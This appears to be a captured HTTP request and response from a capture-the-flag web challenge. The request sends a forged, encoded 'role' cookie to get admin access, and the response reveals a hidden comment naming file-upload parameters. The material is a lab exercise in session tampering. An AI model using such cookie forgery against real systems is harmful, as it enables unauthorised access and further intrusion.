 Request
Raw Params Headers Hex
GET / HTTP/1.1
Host: 9d5165d3204944f489fd214dec620f66fe7e8ce2cc824779.game.ichunqiu.com
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:55.0)
Gecko/20100101 Firefox/55.0
Cookie:role=Zjo1OiJucXp2YSI7
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,en-US;q=0.5,en;q=0.3
Accept-Encoding: gzip, deflate
Connection: close
Upgrade-Insecure-Requests: 1
Response
Raw Headers Hex HTML Render
HTTP/1.1 200 OK
Server: nginx/1.10.2
Date: Sun, 10 Sep 2017 00:56:09 GMT
Content-Type: text/html
Content-Length: 210
Connection: close
X-Powered-By: PHP/5.5.9-1ubuntu4.22
Vary: Accept-Encoding
<!DOCTYPE html>
<html>
<head>
<title></title>
</head>
<body>
<!-- $filename = $_POST['filename']; $data = $_POST['data']; -->Hello admin, now you can upload something you are easy to forget.</body>
</html>